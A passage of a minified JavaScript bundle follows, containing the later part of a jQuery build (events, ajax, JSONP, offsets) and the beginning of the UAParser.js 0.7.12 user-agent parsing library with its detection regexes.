null===b.getAttribute("value")?"on":b.value})});var bl=/^(?:focusinfocus|focusoutblur)$/;bv.extend(bv.event,{trigger:function(B,A,z,y){var x,w,v,u,t,s,r,l=[z||bM],d=bC.call(B,"type")?B.type:B,a=bC.call(B,"namespace")?B.namespace.split("."):[];if(w=v=z=z||bM,3!==z.nodeType&&8!==z.nodeType&&!bl.test(d+bv.event.triggered)&&(d.indexOf(".")>-1&&(a=d.split("."),d=a.shift(),a.sort()),t=d.indexOf(":")<0&&"on"+d,B=B[bv.expando]?B:new bv.Event(d,"object"==typeof B&&B),B.isTrigger=y?2:3,B.namespace=a.join("."),B.rnamespace=B.namespace?new RegExp("(^|\\.)"+a.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,B.result=void 0,B.target||(B.target=z),A=null==A?[B]:bv.makeArray(A,[B]),r=bv.event.special[d]||{},y||!r.trigger||r.trigger.apply(z,A)!==!1)){if(!y&&!r.noBubble&&!bv.isWindow(z)){for(u=r.delegateType||d,bl.test(u+d)||(w=w.parentNode);w;w=w.parentNode){l.push(w),v=w}v===(z.ownerDocument||bM)&&l.push(v.defaultView||v.parentWindow||bP)}x=0;while((w=l[x++])&&!B.isPropagationStopped()){B.type=x>1?u:r.bindType||d,s=(bZ.get(w,"events")||{})[B.type]&&bZ.get(w,"handle"),s&&s.apply(w,A),s=t&&w[t],s&&s.apply&&b1(w)&&(B.result=s.apply(w,A),B.result===!1&&B.preventDefault())}return B.type=d,y||B.isDefaultPrevented()||r._default&&r._default.apply(l.pop(),A)!==!1||!b1(z)||t&&bv.isFunction(z[d])&&!bv.isWindow(z)&&(v=z[t],v&&(z[t]=null),bv.event.triggered=d,z[d](),bv.event.triggered=void 0,v&&(z[t]=v)),B.result}},simulate:function(f,e,h){var g=bv.extend(new bv.Event,h,{type:f,isSimulated:!0});bv.event.trigger(g,null,e)}}),bv.fn.extend({trigger:function(d,c){return this.each(function(){bv.event.trigger(d,c,this)})},triggerHandler:function(e,d){var f=this[0];if(f){return bv.event.trigger(e,d,f,!0)}}}),bv.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(d,c){bv.fn[c]=function(b,e){return arguments.length>0?this.on(c,null,b,e):this.trigger(c)}}),bv.fn.extend({hover:function(d,c){return this.mouseenter(d).mouseleave(c||d)}}),bz.focusin="onfocusin" in bP,bz.focusin||bv.each({focus:"focusin",blur:"focusout"},function(e,d){var f=function(b){bv.event.simulate(d,b.target,bv.event.fix(b))};bv.event.special[d]={setup:function(){var b=this.ownerDocument||this,a=bZ.access(b,d);a||b.addEventListener(e,f,!0),bZ.access(b,d,(a||0)+1)},teardown:function(){var b=this.ownerDocument||this,a=bZ.access(b,d)-1;a?bZ.access(b,d,a):(b.removeEventListener(e,f,!0),bZ.remove(b,d))}}});var be=bP.location,a5=bv.now(),aW=/\?/;bv.parseXML=function(a){var f;if(!a||"string"!=typeof a){return null}try{f=(new bP.DOMParser).parseFromString(a,"text/xml")}catch(e){f=void 0}return f&&!f.getElementsByTagName("parsererror").length||bv.error("Invalid XML: "+a),f};var aO=/\[\]$/,aG=/\r?\n/g,ay=/^(?:submit|button|image|reset|file)$/i,ap=/^(?:input|select|textarea|keygen)/i;function ag(g,f,j,i){var h;if(bv.isArray(f)){bv.each(f,function(a,c){j||aO.test(g)?i(g,c):ag(g+"["+("object"==typeof c&&null!=c?a:"")+"]",c,j,i)})}else{if(j||"object"!==bv.type(f)){i(g,f)}else{for(h in f){ag(g+"["+h+"]",f[h],j,i)}}}}bv.param=function(g,f){var j,i=[],h=function(e,d){var k=bv.isFunction(d)?d():d;i[i.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==k?"":k)};if(bv.isArray(g)||g.jquery&&!bv.isPlainObject(g)){bv.each(g,function(){h(this.name,this.value)})}else{for(j in g){ag(j,g[j],f,h)}}return i.join("&")},bv.fn.extend({serialize:function(){return bv.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var b=bv.prop(this,"elements");return b?bv.makeArray(b):this}).filter(function(){var b=this.type;return this.name&&!bv(this).is(":disabled")&&ap.test(this.nodeName)&&!ay.test(b)&&(this.checked||!aD.test(b))}).map(function(e,d){var f=bv(this).val();return null==f?null:bv.isArray(f)?bv.map(f,function(b){return{name:d.name,value:b.replace(aG,"\r\n")}}):{name:d.name,value:f.replace(aG,"\r\n")}}).get()}});var cI=/%20/g,cx=/#.*$/,aZ=/([?&])_=[^&]*/,aQ=/^(.*?):[ \t]*([^\r\n]*)$/gm,aI=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,aA=/^(?:GET|HEAD)$/,ar=/^\/\//,aj={},cK={},cC="*/".concat("*"),cr=bM.createElement("a");cr.href=be.href;function bR(b){return function(a,j){"string"!=typeof a&&(j=a,a="*");var i,h=0,g=a.toLowerCase().match(cd)||[];if(bv.isFunction(j)){while(i=g[h++]){"+"===i[0]?(i=i.slice(1)||"*",(b[i]=b[i]||[]).unshift(j)):(b[i]=b[i]||[]).push(j)}}}}function bj(i,h,n,m){var l={},k=i===cK;function j(b){var a;return l[b]=!0,bv.each(i[b]||[],function(c,e){var d=e(h,n,m);return"string"!=typeof d||k||l[d]?k?!(a=d):void 0:(h.dataTypes.unshift(d),j(d),!1)}),a}return j(h.dataTypes[0])||!l["*"]&&j("*")}function bc(g,f){var j,i,h=bv.ajaxSettings.flatOptions||{};for(j in f){void 0!==f[j]&&((h[j]?g:i||(i={}))[j]=f[j])}return i&&bv.extend(!0,g,i),g}function a3(r,q,p){var o,n,m,l,k=r.contents,j=r.dataTypes;while("*"===j[0]){j.shift(),void 0===o&&(o=r.mimeType||q.getResponseHeader("Content-Type"))}if(o){for(n in k){if(k[n]&&k[n].test(o)){j.unshift(n);break}}}if(j[0] in p){m=j[0]}else{for(n in p){if(!j[0]||r.converters[n+" "+j[0]]){m=n;break}l||(l=n)}m=m||l}if(m){return m!==j[0]&&j.unshift(m),p[m]}}function aU(x,w,v,u){var t,s,r,q,p,o={},n=x.dataTypes.slice();if(n[1]){for(r in x.converters){o[r.toLowerCase()]=x.converters[r]}}s=n.shift();while(s){if(x.responseFields[s]&&(v[x.responseFields[s]]=w),!p&&u&&x.dataFilter&&(w=x.dataFilter(w,x.dataType)),p=s,s=n.shift()){if("*"===s){s=p}else{if("*"!==p&&p!==s){if(r=o[p+" "+s]||o["* "+s],!r){for(t in o){if(q=t.split(" "),q[1]===s&&(r=o[p+" "+q[0]]||o["* "+q[0]])){r===!0?r=o[t]:o[t]!==!0&&(s=q[0],n.unshift(q[1]));break}}}if(r!==!0){if(r&&x["throws"]){w=r(w)}else{try{w=r(w)}catch(m){return{state:"parsererror",error:r?m:"No conversion from "+p+" to "+s}}}}}}}}return{state:"success",data:w}}bv.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:be.href,type:"GET",isLocal:aI.test(be.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":cC,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":bv.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(d,c){return c?bc(bc(d,bv.ajaxSettings),c):bc(bv.ajaxSettings,d)},ajaxPrefilter:bR(aj),ajaxTransport:bR(cK),ajax:function(V,U){"object"==typeof V&&(U=V,V=void 0),U=U||{};var T,S,R,Q,P,O,N,M,L,K,J=bv.ajaxSetup({},U),I=J.context||J,G=J.context&&(I.nodeType||I.jquery)?bv(I):bv.event,F=bv.Deferred(),E=bv.Callbacks("once memory"),D=J.statusCode||{},C={},B={},r="canceled",d={readyState:0,getResponseHeader:function(e){var c;if(N){if(!Q){Q={};while(c=aQ.exec(R)){Q[c[1].toLowerCase()]=c[2]}}c=Q[e.toLowerCase()]}return null==c?null:c},getAllResponseHeaders:function(){return N?R:null},setRequestHeader:function(e,c){return null==N&&(e=B[e.toLowerCase()]=B[e.toLowerCase()]||e,C[e]=c),this},overrideMimeType:function(b){return null==N&&(J.mimeType=b),this},statusCode:function(e){var c;if(e){if(N){d.always(e[d.status])}else{for(c in e){D[c]=[D[c],e[c]]}}}return this},abort:function(e){var c=e||r;return T&&T.abort(c),H(0,c),this}};if(F.promise(d),J.url=((V||J.url||be.href)+"").replace(ar,be.protocol+"//"),J.type=U.method||U.type||J.method||J.type,J.dataTypes=(J.dataType||"*").toLowerCase().match(cd)||[""],null==J.crossDomain){O=bM.createElement("a");try{O.href=J.url,O.href=O.href,J.crossDomain=cr.protocol+"//"+cr.host!=O.protocol+"//"+O.host}catch(a){J.crossDomain=!0}}if(J.data&&J.processData&&"string"!=typeof J.data&&(J.data=bv.param(J.data,J.traditional)),bj(aj,J,U,d),N){return d}M=bv.event&&J.global,M&&0===bv.active++&&bv.event.trigger("ajaxStart"),J.type=J.type.toUpperCase(),J.hasContent=!aA.test(J.type),S=J.url.replace(cx,""),J.hasContent?J.data&&J.processData&&0===(J.contentType||"").indexOf("application/x-www-form-urlencoded")&&(J.data=J.data.replace(cI,"+")):(K=J.url.slice(S.length),J.data&&(S+=(aW.test(S)?"&":"?")+J.data,delete J.data),J.cache===!1&&(S=S.replace(aZ,"$1"),K=(aW.test(S)?"&":"?")+"_="+a5+++K),J.url=S+K),J.ifModified&&(bv.lastModified[S]&&d.setRequestHeader("If-Modified-Since",bv.lastModified[S]),bv.etag[S]&&d.setRequestHeader("If-None-Match",bv.etag[S])),(J.data&&J.hasContent&&J.contentType!==!1||U.contentType)&&d.setRequestHeader("Content-Type",J.contentType),d.setRequestHeader("Accept",J.dataTypes[0]&&J.accepts[J.dataTypes[0]]?J.accepts[J.dataTypes[0]]+("*"!==J.dataTypes[0]?", "+cC+"; q=0.01":""):J.accepts["*"]);for(L in J.headers){d.setRequestHeader(L,J.headers[L])}if(J.beforeSend&&(J.beforeSend.call(I,d,J)===!1||N)){return d.abort()}if(r="abort",E.add(J.complete),d.done(J.success),d.fail(J.error),T=bj(cK,J,U,d)){if(d.readyState=1,M&&G.trigger("ajaxSend",[d,J]),N){return d}J.async&&J.timeout>0&&(P=bP.setTimeout(function(){d.abort("timeout")},J.timeout));try{N=!1,T.send(C,H)}catch(a){if(N){throw a}H(-1,a)}}else{H(-1,"No Transport")}function H(o,l,k,i){var g,f,e,s,q,p=l;N||(N=!0,P&&bP.clearTimeout(P),T=void 0,R=i||"",d.readyState=o>0?4:0,g=o>=200&&o<300||304===o,k&&(s=a3(J,d,k)),s=aU(J,s,d,g),g?(J.ifModified&&(q=d.getResponseHeader("Last-Modified"),q&&(bv.lastModified[S]=q),q=d.getResponseHeader("etag"),q&&(bv.etag[S]=q)),204===o||"HEAD"===J.type?p="nocontent":304===o?p="notmodified":(p=s.state,f=s.data,e=s.error,g=!e)):(e=p,!o&&p||(p="error",o<0&&(o=0))),d.status=o,d.statusText=(l||p)+"",g?F.resolveWith(I,[f,p,d]):F.rejectWith(I,[d,p,e]),d.statusCode(D),D=void 0,M&&G.trigger(g?"ajaxSuccess":"ajaxError",[d,J,g?f:e]),E.fireWith(I,[d,p]),M&&(G.trigger("ajaxComplete",[d,J]),--bv.active||bv.event.trigger("ajaxStop")))}return d},getJSON:function(e,d,f){return bv.get(e,d,f,"json")},getScript:function(d,c){return bv.get(d,void 0,c,"script")}}),bv.each(["get","post"],function(d,c){bv[c]=function(b,h,g,f){return bv.isFunction(h)&&(f=f||g,g=h,h=void 0),bv.ajax(bv.extend({url:b,type:c,dataType:f,data:h,success:g},bv.isPlainObject(b)&&b))}}),bv._evalUrl=function(b){return bv.ajax({url:b,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,"throws":!0})},bv.fn.extend({wrapAll:function(d){var c;return this[0]&&(bv.isFunction(d)&&(d=d.call(this[0])),c=bv(d,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&c.insertBefore(this[0]),c.map(function(){var b=this;while(b.firstElementChild){b=b.firstElementChild}return b}).append(this)),this},wrapInner:function(b){return bv.isFunction(b)?this.each(function(a){bv(this).wrapInner(b.call(this,a))}):this.each(function(){var a=bv(this),d=a.contents();d.length?d.wrapAll(b):a.append(b)})},wrap:function(d){var c=bv.isFunction(d);return this.each(function(a){bv(this).wrapAll(c?d.call(this,a):d)})},unwrap:function(b){return this.parent(b).not("body").each(function(){bv(this).replaceWith(this.childNodes)}),this}}),bv.expr.pseudos.hidden=function(b){return !bv.expr.pseudos.visible(b)},bv.expr.pseudos.visible=function(b){return !!(b.offsetWidth||b.offsetHeight||b.getClientRects().length)},bv.ajaxSettings.xhr=function(){try{return new bP.XMLHttpRequest}catch(a){}};var aM={0:200,1223:204},aE=bv.ajaxSettings.xhr();bz.cors=!!aE&&"withCredentials" in aE,bz.ajax=aE=!!aE,bv.ajaxTransport(function(a){var f,e;if(bz.cors||aE&&!a.crossDomain){return{send:function(k,j){var d,c=a.xhr();if(c.open(a.type,a.url,a.async,a.username,a.password),a.xhrFields){for(d in a.xhrFields){c[d]=a.xhrFields[d]}}a.mimeType&&c.overrideMimeType&&c.overrideMimeType(a.mimeType),a.crossDomain||k["X-Requested-With"]||(k["X-Requested-With"]="XMLHttpRequest");for(d in k){c.setRequestHeader(d,k[d])}f=function(g){return function(){f&&(f=e=c.onload=c.onerror=c.onabort=c.onreadystatechange=null,"abort"===g?c.abort():"error"===g?"number"!=typeof c.status?j(0,"error"):j(c.status,c.statusText):j(aM[c.status]||c.status,c.statusText,"text"!==(c.responseType||"text")||"string"!=typeof c.responseText?{binary:c.response}:{text:c.responseText},c.getAllResponseHeaders()))}},c.onload=f(),e=c.onerror=f("error"),void 0!==c.onabort?c.onabort=e:c.onreadystatechange=function(){4===c.readyState&&bP.setTimeout(function(){f&&e()})},f=f("abort");try{c.send(a.hasContent&&a.data||null)}catch(b){if(f){throw b}}},abort:function(){f&&f()}}}}),bv.ajaxPrefilter(function(b){b.crossDomain&&(b.contents.script=!1)}),bv.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(b){return bv.globalEval(b),b}}}),bv.ajaxPrefilter("script",function(b){void 0===b.cache&&(b.cache=!1),b.crossDomain&&(b.type="GET")}),bv.ajaxTransport("script",function(e){if(e.crossDomain){var d,f;return{send:function(b,a){d=bv("<script>").prop({charset:e.scriptCharset,src:e.url}).on("load error",f=function(c){d.remove(),f=null,c&&a("error"===c.type?404:200,c.type)}),bM.head.appendChild(d[0])},abort:function(){f&&f()}}}});var aw=[],an=/(=)\?(?=&|$)|\?\?/;bv.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var b=aw.pop()||bv.expando+"_"+a5++;return this[b]=!0,b}}),bv.ajaxPrefilter("json jsonp",function(a,n,m){var l,k,j,i=a.jsonp!==!1&&(an.test(a.url)?"url":"string"==typeof a.data&&0===(a.contentType||"").indexOf("application/x-www-form-urlencoded")&&an.test(a.data)&&"data");if(i||"jsonp"===a.dataTypes[0]){return l=a.jsonpCallback=bv.isFunction(a.jsonpCallback)?a.jsonpCallback():a.jsonpCallback,i?a[i]=a[i].replace(an,"$1"+l):a.jsonp!==!1&&(a.url+=(aW.test(a.url)?"&":"?")+a.jsonp+"="+l),a.converters["script json"]=function(){return j||bv.error(l+" was not called"),j[0]},a.dataTypes[0]="json",k=bP[l],bP[l]=function(){j=arguments},m.always(function(){void 0===k?bv(bP).removeProp(l):bP[l]=k,a[l]&&(a.jsonpCallback=n.jsonpCallback,aw.push(l)),j&&bv.isFunction(k)&&k(j[0]),j=k=void 0}),"script"}}),bz.createHTMLDocument=function(){var b=bM.implementation.createHTMLDocument("").body;return b.innerHTML="<form></form><form></form>",2===b.childNodes.length}(),bv.parseHTML=function(h,d,l){if("string"!=typeof h){return[]}"boolean"==typeof d&&(l=d,d=!1);var k,j,i;return d||(bz.createHTMLDocument?(d=bM.implementation.createHTMLDocument(""),k=d.createElement("base"),k.href=bM.location.href,d.head.appendChild(k)):d=bM),j=co.exec(h),i=!l&&[],j?[d.createElement(j[1])]:(j=bn([h],d,i),i&&i.length&&bv(i).remove(),bv.merge([],j.childNodes))},bv.fn.load=function(j,i,p){var o,n,m,l=this,k=j.indexOf(" ");return k>-1&&(o=cE(j.slice(k)),j=j.slice(0,k)),bv.isFunction(i)?(p=i,i=void 0):i&&"object"==typeof i&&(n="POST"),l.length>0&&bv.ajax({url:j,type:n||"GET",dataType:"html",data:i}).done(function(b){m=arguments,l.html(o?bv("<div>").append(bv.parseHTML(b)).find(o):b)}).always(p&&function(d,c){l.each(function(){p.apply(this,m||[d.responseText,c,d])})}),this},bv.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(d,c){bv.fn[c]=function(b){return this.on(c,b)}}),bv.expr.pseudos.animated=function(b){return bv.grep(bv.timers,function(a){return b===a.elem}).length};function ae(b){return bv.isWindow(b)?b:9===b.nodeType&&b.defaultView}bv.offset={setOffset:function(z,y,x){var w,v,u,t,s,r,q,p=bv.css(z,"position"),o=bv(z),n={};"static"===p&&(z.style.position="relative"),s=o.offset(),u=bv.css(z,"top"),r=bv.css(z,"left"),q=("absolute"===p||"fixed"===p)&&(u+r).indexOf("auto")>-1,q?(w=o.position(),t=w.top,v=w.left):(t=parseFloat(u)||0,v=parseFloat(r)||0),bv.isFunction(y)&&(y=y.call(z,x,bv.extend({},s))),null!=y.top&&(n.top=y.top-s.top+t),null!=y.left&&(n.left=y.left-s.left+v),"using" in y?y.using.call(z,n):o.css(n)}},bv.fn.extend({offset:function(h){if(arguments.length){return void 0===h?this:this.each(function(a){bv.offset.setOffset(this,h,a)})}var g,l,k,j,i=this[0];if(i){return i.getClientRects().length?(k=i.getBoundingClientRect(),k.width||k.height?(j=i.ownerDocument,l=ae(j),g=j.documentElement,{top:k.top+l.pageYOffset-g.clientTop,left:k.left+l.pageXOffset-g.clientLeft}):k):{top:0,left:0}}},position:function(){if(this[0]){var f,e,h=this[0],g={top:0,left:0};return"fixed"===bv.css(h,"position")?e=h.getBoundingClientRect():(f=this.offsetParent(),e=this.offset(),bv.nodeName(f[0],"html")||(g=f.offset()),g={top:g.top+bv.css(f[0],"borderTopWidth",!0),left:g.left+bv.css(f[0],"borderLeftWidth",!0)}),{top:e.top-g.top-bv.css(h,"marginTop",!0),left:e.left-g.left-bv.css(h,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var b=this.offsetParent;while(b&&"static"===bv.css(b,"position")){b=b.offsetParent}return b||bf})}}),bv.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,d){var f="pageYOffset"===d;bv.fn[e]=function(a){return b2(this,function(b,h,g){var c=ae(b);return void 0===g?c?c[d]:b[h]:void (c?c.scrollTo(f?c.pageXOffset:g,f?g:c.pageYOffset):b[h]=g)},e,a,arguments.length)}}),bv.each(["top","left"],function(d,c){bv.cssHooks[c]=aN(bz.pixelPosition,function(b,e){if(e){return e=aV(b,c),bd.test(e)?bv(b).position()[c]+"px":e}})}),bv.each({Height:"height",Width:"width"},function(d,c){bv.each({padding:"inner"+d,content:c,"":"outer"+d},function(b,a){bv.fn[a]=function(l,k){var j=arguments.length&&(b||"boolean"!=typeof l),i=b||(l===!0||k===!0?"margin":"border");return b2(this,function(g,n,m){var h;return bv.isWindow(g)?0===a.indexOf("outer")?g["inner"+d]:g.document.documentElement["client"+d]:9===g.nodeType?(h=g.documentElement,Math.max(g.body["scroll"+d],h["scroll"+d],g.body["offset"+d],h["offset"+d],h["client"+d])):void 0===m?bv.css(g,n,i):bv.style(g,n,m,i)},c,j?l:void 0,j)}})}),bv.fn.extend({bind:function(e,d,f){return this.on(e,null,d,f)},unbind:function(d,c){return this.off(d,null,c)},delegate:function(f,e,h,g){return this.on(e,f,h,g)},undelegate:function(e,d,f){return 1===arguments.length?this.off(e,"**"):this.off(d,e||"**",f)}}),bv.parseJSON=JSON.parse,"function"==typeof define&&define.amd&&define("jquery",[],function(){return bv});var cG=bP.jQuery,cv=bP.$;return bv.noConflict=function(a){return bP.$===bv&&(bP.$=cv),a&&bP.jQuery===bv&&(bP.jQuery=cG),bv},bO||(bP.jQuery=bP.$=bv),bv});(function(ab,J){var R="0.7.12",O="",X="?",K="function",Q="undefined",H="object",af="string",aa="major",V="model",ad="name",Y="type",P="vendor",ac="version",G="architecture",U="console",Z="mobile",B="tablet",ae="smarttv",F="wearable",I="embedded",q={extend:function(c,a){var d={};for(var b in c){a[b]&&a[b].length%2===0?d[b]=a[b].concat(c[b]):d[b]=c[b]}return d},has:function(b,a){return typeof b=="string"?a.toLowerCase().indexOf(b.toLowerCase())!==-1:!1},lowerize:function(a){return a.toLowerCase()},major:function(a){return typeof a===af?a.replace(/[^\d\.]/g,"").split(".")[0]:J},trim:function(a){return a.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"")}},D={rgx:function(){var u,k=0,b,o,x,t,m,w,s=arguments;while(k<s.length&&!m){var g=s[k],v=s[k+1];if(typeof u===Q){u={};for(x in v){v.hasOwnProperty(x)&&(t=v[x],typeof t===H?u[t[0]]=J:u[t]=J)}}b=o=0;while(b<g.length&&!m){m=g[b++].exec(this.getUA());if(!!m){for(x=0;x<v.length;x++){w=m[++o],t=v[x],typeof t===H&&t.length>0?t.length==2?typeof t[1]==K?u[t[0]]=t[1].call(this,w):u[t[0]]=t[1]:t.length==3?typeof t[1]===K&&(!t[1].exec||!t[1].test)?u[t[0]]=w?t[1].call(this,w,t[2]):J:u[t[0]]=w?w.replace(t[1],t[2]):J:t.length==4&&(u[t[0]]=w?t[3].call(this,w.replace(t[1],t[2])):J):u[t]=w?w:J}}}k+=2}return u},str:function(c,d){for(var b in d){if(typeof d[b]===H&&d[b].length>0){for(var a=0;a<d[b].length;a++){if(q.has(d[b][a],c)){return b===X?J:b}}}else{if(q.has(d[b],c)){return b===X?J:b}}}return c}},j={browser:{oldsafari:{version:{"1.0":"/8",1.2:"/1",1.3:"/3","2.0":"/412","2.0.2":"/416","2.0.3":"/417","2.0.4":"/419","?":"/"}}},device:{amazon:{model:{"Fire Phone":["SD","KF"]}},sprint:{model:{"Evo Shift 4G":"7373KT"},vendor:{HTC:"APA",Sprint:"Sprint"}}},os:{windows:{version:{ME:"4.90","NT 3.11":"NT3.51","NT 4.0":"NT4.0",2000:"NT 5.0",XP:["NT 5.1","NT 5.2"],Vista:"NT 6.0",7:"NT 6.1",8:"NT 6.2",8.1:"NT 6.3",10:["NT 6.4","NT 10.0"],RT:"ARM"}}}},z={browser:[[/(opera\smini)\/([\w\.-]+)/i,/(opera\s[mobiletab]+).+version\/([\w\.-]+)/i,/(opera).+version\/([\w\.]+)/i,/(opera)[\/\s]+([\w\.]+)/i],[ad,ac],[/(opios)[\/\s]+([\w\.]+)/i],[[ad,"Opera Mini"],ac],[/\s(opr)\/([\w\.]+)/i],[[ad,"Opera"],ac],[/(kindle)\/([\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer)[\/\s]?([\w\.]+)*/i,/(avant\s|iemobile|slim|baidu)(?:browser)?[\/\s]?([\w\.]*)/i,/(?:ms|\()(ie)\s([\w\.]+)/i,/(rekonq)\/([\w\.]+)*/i,/(chromium|flock|rockmelt|midori|epiphany|silk|skyfire|ovibrowser|bolt|iron|vivaldi|iridium|phantomjs)\/([\w\.-]+)/i],[ad,ac],[/(trident).+rv[:\s]([\w\.]+).+like\sgecko/i],[[ad,"IE"],ac],[/(edge)\/((\d+)?[\w\.]+)/i],[ad,ac],[/(yabrowser)\/([\w\.]+)/i],[[ad,"Yandex"],ac],[/(comodo_dragon)\/([\w\.]+)/i],[[ad,/_/g," "],ac],[/(micromessenger)\/([\w\.]+)/i],[[ad,"WeChat"],ac],[/xiaomi\/miuibrowser\/([\w\.]+)/i],[ac,[ad,"MIUI Browser"]],[/\swv\).+(chrome)\/([\w\.]+)/i],[[ad,/(.+)/,"$1 WebView"],ac],[/android.+samsungbrowser\/([\w\.]+)/i,/android.+version\/([\w\.]+)\s+(?:mobile\s?safari|safari)*/i],[ac,[ad,"Android Browser"]],[/(chrome|omniweb|arora|[tizenoka]{5}\s?browser)\/v?([\w\.]+)/i,/(qqbrowser)[\/\s]?([\w\.]+)/i],[ad,ac],[/(uc\s?browser)[\/\s]?([\w\.]+)/i,/ucweb.+(ucbrowser)[\/\s]?([\w\.]+)/i,/juc.+(ucweb)[\/\s]?([\w\.]+)/i],[[ad,"UCBrowser"],ac],[/(dolfin)\/([\w\.]+)/i],[[ad,"Dolphin"],ac],[/((?:android.+)crmo|crios)\/([\w\.]+)/i],[[ad,"Chrome"],ac],[/;fbav\/([\w\.]+);/i],[ac,[ad,"Facebook"]],[/fxios\/([\w\.-]+)/i],[ac,[ad,"Firefox"]],[/version\/([\w\.]+).+?mobile\/\w+\s(safari)/i],[ac,[ad,"Mobile Safari"]],[/version\/([\w\.]+).+?(mobile\s?safari|safari)/i],[ac,ad],[/webkit.+?(mobile\s?safari|safari)(\/[\w\.]+)/i],[ad,[ac,D.str,j.browser.oldsafari.version]],[/(konqueror)\/([\w\.]+)/i,/(webkit|khtml)\/([\w\.]+)/i],[ad,ac],[/(navigator|netscape)\/([\w\.-]+)/i],[[ad,"Netscape"],ac],[/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo\sbrowser|minimo|conkeror)[\/\s]?([\w\.\+]+)/i,/(firefox|seamonkey|k-meleon|icecat|iceape|firebird|phoenix)\/([\w\.-]+)/i,/(mozilla)\/([\w\.]+).+rv\:.+gecko\/\d+/i,/(polaris|lynx|dillo|icab|doris|amaya|w3m|netsurf|sleipnir)[\/\s]?([\w\.]+)/i,/(links)\s\(([\w\.]+)/i,/(gobrowser)\/?([\w\.]+)*/i,/(ice\s?browser)\/v?([\w\._]+)/i,/(mosaic)[\/\s]([\w\.]+)/i],[ad,ac]],cpu:[[/(?:(amd|x(?:(?:86|64)[_-])?|wow|win)64)[;\)]/i],[[G,"amd64"]],[/(ia32(?=;))/i],[[G,q.lowerize]],[/((?:i[346]|x)86)[;\)]/i],[[G,"ia32"]],[/windows\s(ce|mobile);\sppc;/i],[[G,"arm"]],[/((?:ppc|powerpc)(?:64)?)(?:\smac|;|\))/i],[[G,/ower/,"",q.lowerize]],[/(sun4\w)[;\)]/i],[[G,"sparc"]],[/((?:avr32|ia64(?=;))|68k(?=\))|arm(?:64|(?=v\d+;))|(?=atmel\s)avr|(?:irix|mips|sparc)(?:64)?(?=;)|pa-risc)/i],[[G,q.lowerize]]],device:[[/\((ipad|playbook);[\w\s\);-]+(rim|apple)/i],[V,P,[Y,B]],[/applecoremedia\/[\w\.]+ \((ipad)/],[V,[P,"Apple"],[Y,B]],[/(apple\s{0,1}tv)/i],[[V,"Apple TV"],[P,"Apple"]],[/(archos)\s(gamepad2?)/i,/(hp).+(touchpad)/i,/(hp).+(tablet)/i,/(kindle)\/([\w\.]+)/i,/\s(nook)[\w\s]+build\/(\w+)/i,/(dell)\s(strea[kpr\s\d]*[\dko])/i],[P,V,[Y,B]],[/(kf[A-z]+)\sbuild\/[\w\.]+.*silk\//i],[V,[P,"Amazon"],[Y,B]],[/(sd|kf)[0349hijorstuw]+\sbuild\/[\w\.]+.*silk\//i],[[V,D.str,j.device.amazon.model],[P,"Amazon"],[Y,Z]],[/\((ip[honed|\s\w*]+);.+(apple)/i],[V,P,[Y,Z]],[/\((ip[honed|\s\w*]+);/i],[V,[P,"Apple"],[Y,Z]],[/(blackberry)[\s-]?(\w+)/i,/(blackberry|benq|palm(?=\-)|sonyericsson|acer|asus|dell|huawei|meizu|motorola|polytron)[\s_-]?([\w-]+)*/i,/(hp)\s([\w\s]+\w)/i,/(asus)-?(\w+)/i],[P,V,[Y,Z]],[/\(bb10;\s(\w+)/i],[V,[P,"BlackBerry"],[Y,Z]],[/android.+(transfo[prime\s]{4,10}\s\w+|eeepc|slider\s\w+|nexus 7|padfone)/i],[V,[P,"Asus"],[Y,B]],[/(sony)\s(tablet\s[ps])\sbuild\//i,/(sony)?(?:sgp.+)\sbuild\//i],[[P,"Sony"],[V,"Xperia Tablet"],[Y,B]],[/(?:sony)?(?:(?:(?:c|d)\d{4})|(?:so[-l].+))\sbuild\//i],[[P,"Sony"],[V,"Xperia Phone"],[Y,Z]],[/\s(ouya)\s/i,/(nintendo)\s([wids3u]+)/i],[P,V,[Y,U]],[/android.+;\s(shield)\sbuild/i],[V,[P,"Nvidia"],[Y,U]],[/(playstation\s[34portablevi]+)/i],[V,[P,"Sony"],[Y,U]],[/(sprint\s(\w+))/i],[[P,D.str,j.device.sprint.vendor],[V,D.str,j.device.sprint.model],[Y,Z]],[/(lenovo)\s?(S(?:5000|6000)+(?:[-][\w+]))/i],[P,V,[Y,B]],[/(htc)[;_\s-]+([\w\s]+(?=\))|\w+)*/i,/(zte)-(\w+)*/i,/(alcatel|geeksphone|huawei|lenovo|nexian|panasonic|(?=;\s)sony)[_\s-]?([\w-]+)*/i],[P,[V,/_/g," "],[Y,Z]],[/(nexus\s9)/i],[V,[P,"HTC"],[Y,B]],[/(nexus\s6p)/i],[V,[P,"Huawei"],[Y,Z]],[/(microsoft);\s(lumia[\s\w]+)/i],[P,V,[Y,Z]],[/[\s\(;](xbox(?:\sone)?)[\s\);]/i],[V,[P,"Microsoft"],[Y,U]],[/(kin\.[onetw]{3})/i],[[V,/\./g," 